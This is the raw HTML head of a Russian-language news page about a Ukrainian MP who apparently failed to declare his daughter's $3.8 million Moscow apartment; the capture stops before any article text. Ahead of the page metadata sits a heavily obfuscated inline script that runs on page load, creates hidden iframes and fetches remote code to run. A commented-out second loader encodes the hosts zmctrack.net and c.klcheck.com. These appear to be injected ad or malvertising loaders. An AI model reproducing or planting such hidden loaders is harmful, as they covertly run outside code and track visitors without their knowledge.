

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/
body_size: 43361
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Данные российского имущественного реестра по цене могут быть существенно заниженными"/>
<link rel="canonical" href="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн - Олигарх" />
<meta property="og:description" content="Данные российского имущественного реестра по цене могут быть существенно заниженными" />
<meta property="og:url" content="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="декларация" />
<meta property="article:tag" content="дочь Бакулина" />
<meta property="article:tag" content="Евгений Бакулин" />
<meta property="article:tag" content="квартира в Москве" />
<meta property="article:tag" content="общество" />
<meta property="article:tag" content="ООО «Ринтол»" />
<meta property="article:tag" content="переулок Пожарский" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2018-04-26T12:45:28+03:00" />
<meta property="article:modified_time" content="2018-04-26T12:24:56+03:00" />
<meta property="og:updated_time" content="2018-04-26T12:24:56+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/04/1-12.png" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/04/1-12.png" />
<meta property="og:image:width" content="667" />
<meta property="og:image:height" content="461" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Данные российского имущественного реестра по цене могут быть существенно заниженными" />
<meta name="twitter:title" content="Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/04/1-12.png" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
